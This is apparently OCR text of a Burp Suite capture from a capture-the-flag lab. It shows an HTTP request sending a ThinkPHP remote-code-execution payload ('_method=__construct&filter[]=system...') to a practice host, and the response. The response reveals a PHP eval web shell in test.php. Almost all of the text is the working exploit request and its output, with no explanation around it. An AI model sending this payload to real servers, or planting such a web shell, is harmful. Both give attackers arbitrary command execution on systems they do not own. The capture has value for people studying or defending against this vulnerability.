 Request
Pretty Raw Hex
\n
1 POST /index.php?s=captcha HTTP/1.1
2 Host: node.hackhub.get-shell.com:49415
3 Accept-Language: zh-CN,zh;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/128.0.6613.120 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Cookie: PHPSESSID=d7be0e9caecb61dd8e768320787ec4f6; service_token=
2829JTNMRRIt%252BfP7aFtiW5VfqEF6KycJ8dDhzWsUS529AEI6x8FndPw; admin_session=
dd5addd723bb2eacdcc252269f430b95
9 Connection: keep-alive
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 82
12
13 _method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=cat
test.php
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 12 Mar 2025 04:50:29 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/7.2.12
5 Vary: Accept-Encoding
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9 Content-Length: 7356
10
11 <?php @eval(['cmd']);?>
12 <!DOCTYPE html>
13 <html>
14 <head>
15 <meta charset="UTF-8">
16 <title>
System Error
</title>
17 <meta name="robots" content="noindex,nofollow" />
18 <meta name="viewport" content="width=device-width, initial-scale=
user-scalable=no">